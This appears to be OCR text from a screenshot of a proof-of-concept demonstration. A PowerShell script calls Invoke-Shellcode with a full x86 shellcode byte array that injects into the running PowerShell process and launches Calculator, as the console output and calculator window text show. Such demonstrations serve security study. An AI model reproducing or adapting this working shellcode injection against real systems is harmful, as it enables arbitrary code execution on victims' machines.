 764 Invoke-Shellcode -Shellcode @(0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,
765 0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,
766 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,
767 0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,
768 0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,
769 0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,
770 0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
771 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,
772 0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,
773 0x6a,0x01,0x8d,0x85,0xb9,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,
774 0xbb,0xe0,0x1d,0x2a,0x0a,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,
775 0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,
776 0x61,0x6c,0x63,0x00)
PS
C:\Windows\system32\cmd.exe - powershell
PS C:\test\1> .\CodeExecution-Shellcode.ps1
Injecting shellcode into the running PowerShell process!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
PS C:\test\1>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +